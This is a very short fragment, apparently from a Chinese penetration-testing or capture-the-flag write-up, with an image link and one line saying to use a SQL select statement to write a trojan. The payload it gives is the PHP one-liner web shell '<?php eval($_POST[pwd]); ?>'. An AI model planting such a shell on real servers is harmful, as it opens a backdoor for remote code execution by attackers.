 使用select '<?php eval($_POST[pwd]); ?>'命令写入木马
